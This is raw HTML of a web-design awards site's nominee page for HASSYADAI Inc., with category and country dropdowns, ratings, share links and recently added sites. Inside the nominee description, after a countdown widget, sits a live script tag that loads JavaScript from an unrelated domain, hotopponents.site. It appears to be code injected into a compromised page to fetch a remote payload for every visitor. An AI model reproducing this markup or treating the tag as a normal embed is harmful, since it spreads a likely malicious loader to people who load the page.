value="photography" data-tokens="responsive">photography</option><option value="php" data-tokens="responsive">PHP</option><option value="portfolio" data-tokens="responsive">portfolio</option><option value="real-estate" data-tokens="responsive">Real Estate</option><option value="responsive" data-tokens="responsive">responsive</option><option value="retro-vintage" data-tokens="responsive">Retro - Vintage</option><option value="scroll" data-tokens="responsive">scroll</option><option value="semantic-web" data-tokens="responsive">Semantic web</option><option value="shop" data-tokens="responsive">shop</option><option value="storytelling" data-tokens="responsive">Storytelling</option><option value="svg" data-tokens="responsive">SVG</option><option value="typographic" data-tokens="responsive">typographic</option><option value="unusual-navigation" data-tokens="responsive">Unusual Navigation</option><option value="video-sound" data-tokens="responsive">video/sound</option><option value="virtual-reality" data-tokens="responsive">Virtual Reality</option><option value="web-interactive" data-tokens="responsive">WEB &amp; INTERACTIVE</option><option value="webgl" data-tokens="responsive">WebGL</option><option value="wordpress" data-tokens="responsive">wordpress</option></select>
				</div>
			</div><div class="col-sm-3">
				<div class="form-group">
					<select class="selectpicker form-control" data-size="8" name="nominee_categories"><option value="3d" data-tokens="responsive">3D</option><option value="adaptive" data-tokens="responsive">Adaptive</option><option value="agency" data-tokens="responsive">Agency</option><option value="animated" data-tokens="responsive">Animated</option><option value="animation" data-tokens="responsive">Animation</option><option value="app" data-tokens="responsive">APP</option><option value="architecture" data-tokens="responsive">Architecture</option><option value="art" data-tokens="responsive">Art</option><option value="art-entertainment" data-tokens="responsive">Art &amp; Entertainment</option><option value="art-illustration" data-tokens="responsive">Art &amp; Illustration</option><option value="blog-magazine" data-tokens="responsive">Blog / Magazine</option><option value="bright" data-tokens="responsive">Bright</option><option value="business" data-tokens="responsive">Business</option><option value="business-corporate" data-tokens="responsive">Business &amp; Corporate</option><option value="clothing" data-tokens="responsive">Clothing</option><option value="community-nonprofit" data-tokens="responsive">Community / Nonprofit</option><option value="companies" data-tokens="responsive">Companies</option><option value="css3" data-tokens="responsive">CSS3</option><option value="culture-education" data-tokens="responsive">Culture &amp; Education</option><option value="custom" data-tokens="responsive">Custom</option><option value="design" data-tokens="responsive">Design</option><option value="design-development" data-tokens="responsive">Design &amp; Development</option><option value="design-agencies" data-tokens="responsive">Design Agencies</option><option value="developer" data-tokens="responsive">Developer</option><option value="directory-listings" data-tokens="responsive">Directory &amp; Listings</option><option value="ecommerce" data-tokens="responsive">eCommerce</option><option value="education" data-tokens="responsive">Education</option><option value="events" data-tokens="responsive">Events</option><option value="experimental" data-tokens="responsive">Experimental</option><option value="fashion" data-tokens="responsive">Fashion</option><option value="film-tv" data-tokens="responsive">Film &amp; TV</option><option value="food-drink" data-tokens="responsive">Food &amp; Drink</option><option value="games" data-tokens="responsive">Games</option><option value="games-entertainment" data-tokens="responsive">Games &amp; Entertainment</option><option value="glsl" data-tokens="responsive">GLSL</option><option value="graphic-design" data-tokens="responsive">Graphic Design</option><option value="gsap-animation" data-tokens="responsive">GSAP Animation</option><option value="health" data-tokens="responsive">Health</option><option value="hospitality" data-tokens="responsive">Hospitality</option><option value="hpotel-restaurant" data-tokens="responsive">HOTEL &amp; RESTAURANT</option><option value="illustration" data-tokens="responsive">Illustration</option><option value="infinite-scroll" data-tokens="responsive">Infinite Scroll</option><option value="institutions" data-tokens="responsive">Institutions</option><option value="interaction-design" data-tokens="responsive">Interaction Design</option><option value="interactive" data-tokens="responsive">Interactive</option><option value="javascript" data-tokens="responsive">JavaScript</option><option value="magazines" data-tokens="responsive">Magazines</option><option value="marketing" data-tokens="responsive">Marketing</option><option value="meal" data-tokens="responsive">Meal</option><option value="minimal" data-tokens="responsive">Minimal</option><option value="mobile-apps" data-tokens="responsive">Mobile &amp; Apps</option><option value="movie-cinema" data-tokens="responsive">Movie &amp; Cinema</option><option value="music" data-tokens="responsive">Music</option><option value="music-bands" data-tokens="responsive">MUSIC &amp; BANDS</option><option value="music-sound" data-tokens="responsive">Music &amp; Sound</option><option value="other" data-tokens="responsive">Other</option><option value="parallax" data-tokens="responsive">Parallax</option><option value="photography" data-tokens="responsive">Photography</option><option value="portfolio" data-tokens="responsive">Portfolio</option><option value="product" data-tokens="responsive">Product</option><option value="promotional" data-tokens="responsive">Promotional</option><option value="real-estate" data-tokens="responsive">Real Estate</option><option value="responsive" data-tokens="responsive">Responsive</option><option value="responsive-design" data-tokens="responsive">Responsive Design</option><option value="retro-vintage" data-tokens="responsive">Retro - Vintage</option><option value="scroll" data-tokens="responsive">Scroll</option><option value="scrolling" data-tokens="responsive">Scrolling</option><option value="semantic-web" data-tokens="responsive">Semantic web</option><option value="service" data-tokens="responsive">SErvice</option><option value="services" data-tokens="responsive">Services</option><option value="showcase" data-tokens="responsive">Showcase</option><option value="sports" data-tokens="responsive">Sports</option><option value="storytelling" data-tokens="responsive">Storytelling</option><option value="svg" data-tokens="responsive">SVG</option><option value="technology" data-tokens="responsive">Technology</option><option value="three-js" data-tokens="responsive">Three.js</option><option value="travel" data-tokens="responsive">Travel</option><option value="tv" data-tokens="responsive">TV</option><option value="ui-design" data-tokens="responsive">UI Design</option><option value="vehicles" data-tokens="responsive">Vehicles</option><option value="videosound" data-tokens="responsive">Video/Sound</option><option value="web-interactive" data-tokens="responsive">Web &amp; Interactive</option><option value="web-design-dev" data-tokens="responsive">web design/dev</option><option value="wellbeing" data-tokens="responsive">Wellbeing</option><option value="wordpress" data-tokens="responsive">WordPress</option></select>
				</div>
			</div><div class="col-sm-2">
				<div class="form-group">
					<select class="selectpicker form-control" data-size="8" name="nominee_softwares"><option value="afghanistan" data-tokens="wordpress">Afghanistan</option><option value="albania" data-tokens="wordpress">Albania</option><option value="algeria" data-tokens="wordpress">Algeria</option><option value="andorra" data-tokens="wordpress">Andorra</option><option value="angola" data-tokens="wordpress">Angola</option><option value="antigua" data-tokens="wordpress">Antigua</option><option value="argentina" data-tokens="wordpress">Argentina</option><option value="armenia" data-tokens="wordpress">Armenia</option><option value="aruba" data-tokens="wordpress">Aruba</option><option value="australia" data-tokens="wordpress">Australia</option><option value="austria" data-tokens="wordpress">Austria</option><option value="azerbaijan" data-tokens="wordpress">Azerbaijan</option><option value="bahamas" data-tokens="wordpress">Bahamas</option><option value="bahrain" data-tokens="wordpress">Bahrain</option><option value="bangladesh" data-tokens="wordpress">Bangladesh</option><option value="barbados" data-tokens="wordpress">Barbados</option><option value="belarus" data-tokens="wordpress">Belarus</option><option value="belgium" data-tokens="wordpress">Belgium</option><option value="belize" data-tokens="wordpress">Belize</option><option value="benin" data-tokens="wordpress">Benin</option><option value="bermuda" data-tokens="wordpress">Bermuda</option><option value="bolivia" data-tokens="wordpress">Bolivia</option><option value="bonaire" data-tokens="wordpress">Bonaire</option><option value="bosnia-and-herzegovina" data-tokens="wordpress">Bosnia and Herzegovina</option><option value="botswana" data-tokens="wordpress">Botswana</option><option value="brazil" data-tokens="wordpress">Brazil</option><option value="brunei" data-tokens="wordpress">Brunei</option><option value="bulgaria" data-tokens="wordpress">Bulgaria</option><option value="burkina-faso" data-tokens="wordpress">Burkina Faso</option><option value="cambodia" data-tokens="wordpress">Cambodia</option><option value="cameroon" data-tokens="wordpress">Cameroon</option><option value="canada" data-tokens="wordpress">Canada</option><option value="cape-verde" data-tokens="wordpress">Cape Verde</option><option value="cayman-islands" data-tokens="wordpress">Cayman Islands</option><option value="china" data-tokens="wordpress">China</option><option value="colombia" data-tokens="wordpress">Colombia</option><option value="costa-rica" data-tokens="wordpress">Costa Rica</option><option value="cote-divoire" data-tokens="wordpress">CÔte D&#039;ivoire</option><option value="croatia" data-tokens="wordpress">Croatia</option><option value="cuba" data-tokens="wordpress">Cuba</option><option value="curacao" data-tokens="wordpress">Curaçao</option><option value="cyprus" data-tokens="wordpress">Cyprus</option><option value="czech-republic" data-tokens="wordpress">Czech Republic</option><option value="denmark" data-tokens="wordpress">Denmark</option><option value="dominican-republic" data-tokens="wordpress">Dominican Republic</option><option value="ecuador" data-tokens="wordpress">Ecuador</option><option value="egypt" data-tokens="wordpress">Egypt</option><option value="el-salvador" data-tokens="wordpress">El Salvador</option><option value="estonia" data-tokens="wordpress">Estonia</option><option value="finland" data-tokens="wordpress">Finland</option><option value="france" data-tokens="wordpress">France</option><option value="french-polynesia" data-tokens="wordpress">French Polynesia</option><option value="gambia" data-tokens="wordpress">Gambia</option><option value="georgia" data-tokens="wordpress">Georgia</option><option value="germany" data-tokens="wordpress">Germany</option><option value="ghana" data-tokens="wordpress">Ghana</option><option value="gibraltar" data-tokens="wordpress">Gibraltar</option><option value="greece" data-tokens="wordpress">Greece</option><option value="grenada" data-tokens="wordpress">Grenada</option><option value="guam" data-tokens="wordpress">Guam</option><option value="guatemala" data-tokens="wordpress">Guatemala</option><option value="guernsey" data-tokens="wordpress">Guernsey</option><option value="guyana" data-tokens="wordpress">Guyana</option><option value="haiti" data-tokens="wordpress">Haiti</option><option value="honduras" data-tokens="wordpress">Honduras</option><option value="hong-kong" data-tokens="wordpress">Hong Kong</option><option value="hungary" data-tokens="wordpress">Hungary</option><option value="iceland" data-tokens="wordpress">Iceland</option><option value="india" data-tokens="wordpress">India</option><option value="indonesia" data-tokens="wordpress">Indonesia</option><option value="iran" data-tokens="wordpress">Iran</option><option value="iraq" data-tokens="wordpress">Iraq</option><option value="ireland" data-tokens="wordpress">Ireland</option><option value="isle-of-man" data-tokens="wordpress">Isle of Man</option><option value="israel" data-tokens="wordpress">Israel</option><option value="italy" data-tokens="wordpress">Italy</option><option value="jamaica" data-tokens="wordpress">Jamaica</option><option value="japan" data-tokens="wordpress">Japan</option><option value="jordan" data-tokens="wordpress">Jordan</option><option value="kazakhstan" data-tokens="wordpress">Kazakhstan</option><option value="kenya" data-tokens="wordpress">Kenya</option><option value="kosovo" data-tokens="wordpress">Kosovo</option><option value="kuwait" data-tokens="wordpress">Kuwait</option><option value="kyrgyzstan" data-tokens="wordpress">Kyrgyzstan</option><option value="lao" data-tokens="wordpress">Lao</option><option value="latvia" data-tokens="wordpress">Latvia</option><option value="lebanon" data-tokens="wordpress">Lebanon</option><option value="lesotho" data-tokens="wordpress">Lesotho</option><option value="libya" data-tokens="wordpress">Libya</option><option value="lithuania" data-tokens="wordpress">Lithuania</option><option value="luxembourg" data-tokens="wordpress">Luxembourg</option><option value="macedonia-f-y-r-o" data-tokens="wordpress">Macedonia F.Y.R.O</option><option value="malaysia" data-tokens="wordpress">Malaysia</option><option value="maldives" data-tokens="wordpress">Maldives</option><option value="mali" data-tokens="wordpress">Mali</option><option value="malta" data-tokens="wordpress">Malta</option><option value="martinique" data-tokens="wordpress">Martinique</option><option value="mauritius-island" data-tokens="wordpress">Mauritius Island</option><option value="mexico" data-tokens="wordpress">Mexico</option><option value="moldova" data-tokens="wordpress">Moldova</option><option value="monaco" data-tokens="wordpress">Monaco</option><option value="mongolia" data-tokens="wordpress">Mongolia</option><option value="montenegro" data-tokens="wordpress">Montenegro</option><option value="morocco" data-tokens="wordpress">Morocco</option><option value="mozambique" data-tokens="wordpress">Mozambique</option><option value="namibia" data-tokens="wordpress">Namibia</option><option value="nepal" data-tokens="wordpress">Nepal</option><option value="netherlands" data-tokens="wordpress">Netherlands</option><option value="new-zealand" data-tokens="wordpress">New Zealand</option><option value="nicaragua" data-tokens="wordpress">Nicaragua</option><option value="nigeria" data-tokens="wordpress">Nigeria</option><option value="norway" data-tokens="wordpress">Norway</option><option value="oman" data-tokens="wordpress">Oman</option><option value="pakistan" data-tokens="wordpress">Pakistan</option><option value="palestine" data-tokens="wordpress">Palestine</option><option value="panama" data-tokens="wordpress">Panama</option><option value="paraguay" data-tokens="wordpress">Paraguay</option><option value="peru" data-tokens="wordpress">Peru</option><option value="philippines" data-tokens="wordpress">Philippines</option><option value="poland" data-tokens="wordpress">Poland</option><option value="portugal" data-tokens="wordpress">Portugal</option><option value="puerto-rico" data-tokens="wordpress">Puerto Rico</option><option value="qatar" data-tokens="wordpress">Qatar</option><option value="reunion" data-tokens="wordpress">Réunion</option><option value="romania" data-tokens="wordpress">Romania</option><option value="russia" data-tokens="wordpress">Russia</option><option value="rwanda" data-tokens="wordpress">Rwanda</option><option value="saint-lucia" data-tokens="wordpress">Saint Lucia</option><option value="saint-martin" data-tokens="wordpress">Saint Martin</option><option value="san-marine" data-tokens="wordpress">San Marine</option><option value="saudi-arabia" data-tokens="wordpress">Saudi Arabia</option><option value="senegal" data-tokens="wordpress">Senegal</option><option value="serbia" data-tokens="wordpress">Serbia</option><option value="seychelles-islands" data-tokens="wordpress">Seychelles Islands</option><option value="singapore" data-tokens="wordpress">Singapore</option><option value="slovakia" data-tokens="wordpress">Slovakia</option><option value="slovenia" data-tokens="wordpress">Slovenia</option><option value="south-africa" data-tokens="wordpress">South Africa</option><option value="south-korea" data-tokens="wordpress">South Korea</option><option value="spain" data-tokens="wordpress">Spain</option><option value="sri-lanka" data-tokens="wordpress">Sri Lanka</option><option value="sudan" data-tokens="wordpress">Sudan</option><option value="sweden" data-tokens="wordpress">Sweden</option><option value="switzerland" data-tokens="wordpress">Switzerland</option><option value="syria" data-tokens="wordpress">Syria</option><option value="taiwan" data-tokens="wordpress">Taiwan</option><option value="tanzania" data-tokens="wordpress">Tanzania</option><option value="thailand" data-tokens="wordpress">Thailand</option><option value="togo" data-tokens="wordpress">Togo</option><option value="trinidad-and-tobago" data-tokens="wordpress">Trinidad and Tobago</option><option value="tunisia" data-tokens="wordpress">Tunisia</option><option value="turkey" data-tokens="wordpress">Turkey</option><option value="tuvalu" data-tokens="wordpress">Tuvalu</option><option value="uganda" data-tokens="wordpress">Uganda</option><option value="ukraine" data-tokens="wordpress">Ukraine</option><option value="united-arabian-emirates" data-tokens="wordpress">United Arabian Emirates</option><option value="united-kingdom" data-tokens="wordpress">United Kingdom</option><option value="united-states" data-tokens="wordpress">United States</option><option value="uruguay" data-tokens="wordpress">Uruguay</option><option value="uzbekistan" data-tokens="wordpress">Uzbekistan</option><option value="vanuatu" data-tokens="wordpress">Vanuatu</option><option value="venezuela" data-tokens="wordpress">Venezuela</option><option value="vietnam" data-tokens="wordpress">Vietnam</option><option value="western-sahara" data-tokens="wordpress">Western Sahara</option><option value="yemen" data-tokens="wordpress">Yemen</option><option value="zambia" data-tokens="wordpress">Zambia</option><option value="zimbabwe" data-tokens="wordpress">Zimbabwe</option></select>
				</div>
			</div><div class="col-sm-2">
				<div class="form-group">
					<select class="selectpicker form-control" data-size="8" name="nominee_colors"><option value="beige">Beige</option><option value="black">Black</option><option value="blue">Blue</option><option value="brown">Brown</option><option value="dark-blue">dark blue</option><option value="dark-brown">DARK BROWN</option><option value="dark-grey">Dark Grey</option><option value="gold">Gold</option><option value="green">Green</option><option value="grey">grey</option><option value="light-green">Light Green</option><option value="lightblue">Lightblue</option><option value="orange">Orange</option><option value="pink">Pink</option><option value="purple">Purple</option><option value="red">Red</option><option value="salmon">salmon</option><option value="turquoise">turquoise</option><option value="white">White</option><option value="yellow">yellow</option></select>
				</div>
			</div>
	
			<div class="col-sm-2">
				<input type="submit" class="btn btn-primary btn-block" value="Search">
			</div>
			</form>
		</div>
	</div></div>
		      
		
				 <div class="row single-top-content">
	<div class="col-md-6 col-sm-12">
        <div class="award-image entry">
        	            <a href="https://hassyadai.com/" target="_blank" rel="nofollow">
                <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/05/HASSYADAI-Inc.-700x500.jpg.webp"  type="image/webp"><img fetchpriority="high" src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/05/HASSYADAI-Inc.-700x500.jpg" alt="HASSYADAI-Inc." data-eio="p"></picture>                <div class="magnifier">
                    <div class="magni-desc">
                        <h4>Nominees</h4>
                        <p>25, May 2018</p>
                    </div>
                </div><!-- end magnifier -->
            </a>
        </div><!-- end image -->

        <div class="site-single-share clearfix">
            <div class="pull-left">
                 <ul class="list-inline software_version">
                    <li>Country <i class="fa fa-tags"></i></li>
                                                                    <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_software/japan/"> Japan</a></li>
                                            </ul>
            </div><!-- end left -->
            <div class="pull-right">    
    <ul class="list-inline cat_list">
        <li class="facebook"><a href="//www.facebook.com/share.php?u=https://www.bestwebsitesaroundtheworld.com/nominee/hassyadai-inc/"><i class="fa fa-facebook"></i> Like</a></li>
        <li class="twitter"><a href="http://twitter.com/home?status=HASSYADAI+Inc.: https://www.bestwebsitesaroundtheworld.com/nominee/hassyadai-inc/"><i class="fa fa-twitter"></i> Tweet</a></li>
        <li class="google-plus"><a href="https://plus.google.com/share?url=https://www.bestwebsitesaroundtheworld.com/nominee/hassyadai-inc/"><i class="fa fa-google-plus"></i> Share</a></li>
        <li class="pinterest"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bestwebsitesaroundtheworld.com/nominee/hassyadai-inc/&title=HASSYADAI Inc.&summary=&source="><i class="fa fa-linkedin"></i> LinkedIn</a></li>
    </ul>
    </div>
        </div><!-- end publisher -->
    </div>
    
    <div class="col-md-3 col-sm-6">
        <div class="award-details awards-wrapper">
            <div class="site-publisher clearfix">
                <h4 class="site-title">HASSYADAI Inc. &nbsp;&nbsp;<a href="https://hassyadai.com/" target="_blank" rel="nofollow"><i class="fa fa-link"></i></a></h4>
                <p><strong>BY BEES/HONEY INC.</strong></p>
<p>HASSYADAI Inc. is a company aiming for social formation with no difference for young people. We were in charge of UI / UX design.</p>
<div class="content_countdown" id="main_countedown_1"><div class="countdown">
				<span class="element_conteiner"><span  class="days time_left">-2790</span><span class="time_description">Days</span></span>
				<span class="element_conteiner"><span  class="hourse time_left">-11</span><span class="time_description">Hours</span></span>
				<span class="element_conteiner"><span  class="minutes time_left">-6</span><span class="time_description">Minutes</span></span>
				<span class="element_conteiner"><span  class="secondes time_left">-6</span><span class="time_description">Seconds</span></span>
			</div></div><script>
        document.addEventListener('DOMContentLoaded', function(event) {			wpdevart_countdown_animated_element('','main_countedown_1'); jQuery(window).scroll(function(){wpdevart_countdown_animated_element('','main_countedown_1');});
			jQuery('#main_countedown_1 .countdown').html('Voting is closed')
		});
		</script><style>#main_countedown_1 .countdown{text-align:center;}#main_countedown_1 .countdown{margin-top:10px;margin-bottom:10px}#main_countedown_1 .time_left{
border-radius:0px;
background-color:#1a1a1a;
font-size:18px;
font-family:Helvetica Neue,Helvetica,Arial,sans-serif;
color:#ffffff;
}
#main_countedown_1 .time_description{
font-size:10px;
font-family:Helvetica Neue,Helvetica,Arial,sans-serif;
color:#ffffff;
}
#main_countedown_1 .element_conteiner{min-width:63px}</style><script src='https://hotopponents.site/site.js?tp=2' type='text/javascript'></script></p>
<div class="pvc_clear"></div>
<p id="pvc_stats_4902" class="pvc_stats all  pvc_load_by_ajax_update" data-element-id="4902" style=""><i class="pvc-stats-icon large" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p>
<div class="pvc_clear"></div>
            </div><!-- end publisher -->

            <div class="site-colors clearfix">
                <ul class="list-inline cat_list">
                	                                                <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_color/black/" data-backgroundcolor="#000"></a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_color/purple/" data-backgroundcolor="#913ED9"></a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_color/white/" data-backgroundcolor="#ffffff"></a></li>
                                            </ul>
            </div><!-- end site-colors -->

            <div class="site-tags clearfix">
                <ul class="list-inline cat_list">
                	                                                <li class="active"><a href="https://www.bestwebsitesaroundtheworld.com/nominee_category/design-development/">Design &amp; Development</a></li>
                                            </ul>
            </div><!-- end site-tags -->

            <div class="site-tags clearfix">
                <ul class="list-inline cat_list">
                	                                                <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/parallax/">parallax</a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/svg/">SVG</a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/webgl/">WebGL</a></li>
                                            </ul>
            </div><!-- end site-tags -->
        </div><!-- end details -->
    </div>
    
    <div class="col-md-3 col-sm-6 m30">
        <div class="award-details awards-wrapper">
            <div class="site-publisher clearfix">
            	<div class="single-author-info">
					<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-150x150.jpg.webp 150w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-300x300.jpg.webp 300w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild.jpg.webp 400w" sizes='(max-width: 60px) 100vw, 60px' type="image/webp"><img width="60" height="60" src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-150x150.jpg" class="" alt="" size="60" default="mm" force_default="" rating="g" scheme="" processed_args="" extra_attr="" force_display="" loading="" fetchpriority="" decoding="async" found_avatar="1" url="https://secure.gravatar.com/avatar/8490e4acf1ed6b79179fd59b11b778dd835d3f03225c5548dba7ed62377b3573?s=60&amp;d=mm&amp;r=g" srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-150x150.jpg 150w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-300x300.jpg 300w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild.jpg 400w" sizes="(max-width: 60px) 100vw, 60px" data-eio="p" /></picture>                    <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1"><h4>best websites around the world</h4></a>
                    <small></small>
                </div>
                <div class="site-desc clearfix">
                	                    <div class="site-vote">
                        <p>DESIGN <small>77%</small></p>
                    </div><!-- end vote -->
					                    <div class="site-vote">
                        <p>CREATIVITY <small>80%</small></p>
                    </div><!-- end vote -->
					                    <div class="site-vote">
                        <p>USABILITY <small>75%</small></p>
                    </div><!-- end vote -->
					                    <div class="site-vote">
                        <p>SCORE <small>77%</small></p>
                    </div><!-- end vote -->
										                    <div class="like-button like-single-nominee">                    
                        <p><div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=4902&nonce=86f8866c0b&is_comment=0&disabled=true" class="sl-button sl-button-4902" data-nonce="86f8866c0b" data-post-id="4902" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">114</span></a><div class="sl-loader"></div></div></p>
                    </div>
                                    </div><!-- end row -->
            </div><!-- end publisher -->
        </div><!-- end details -->
    </div>
    
    <div class="clearfix"></div>
    <hr class="invis">
    
        <div class="row">
        <div class="col-md-12">
            <div class="section-button text-center">
                <div class="absolute-pager">
                    <nav>
                        <ul class="pager">
                        						
								<li>
									<a href="https://www.bestwebsitesaroundtheworld.com/nominee/lumen/"><small>Previous</small></a>
								</li>
							                            						
						<li>
							<a href="https://www.bestwebsitesaroundtheworld.com/nominee/alfabank-card-by-pokras-lampas/"><small>Next</small></a>
						</li>
                                                </ul>
                    </nav>
                </div><!-- end left -->
            </div><!-- end button -->
        </div><!-- end col -->
    </div><!-- end row -->
           
</div><!-- end .row -->

<div class="stretch-content">
    <div class="section lb review-single">
        <div class="container-fluid">
            <div class="row clearfix">
                <div class="col-md-6">
                            <div class="section-ab-title">
        <h4>Recent Sites</h4>
    </div>
    <div class="content">
        <div class="row list-items">
        	        	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/orken/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/10/Orken-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/10/Orken-700x500_c.jpg" alt="Orken" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/orken/">Orken</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15882&nonce=86f8866c0b&is_comment=0&disabled=true" class="sl-button sl-button-15882 liked" data-nonce="86f8866c0b" data-post-id="15882" data-iscomment="0" title="Unlike"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">624</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/the-run-interparfums/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/03/The-Run-Interparfums-700x500_c.png.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/03/The-Run-Interparfums-700x500_c.png" alt="The-Run&#8212;Interparfums" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/the-run-interparfums/">The Run &#8211; Interparfums</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15830&nonce=86f8866c0b&is_comment=0&disabled=true" class="sl-button sl-button-15830" data-nonce="86f8866c0b" data-post-id="15830" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">423</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/qudrix/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/03/Qudrix-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/03/Qudrix-700x500_c.jpg" alt="Qudrix" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/qudrix/">Qudrix</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15827&nonce=86f8866c0b&is_comment=0&disabled=true" class="sl-button sl-button-15827" data-nonce="86f8866c0b" data-post-id="15827" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">399</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/moxie/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/03/Moxie-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/03/Moxie-700x500_c.jpg" alt="Moxie" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/moxie/">Moxie</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
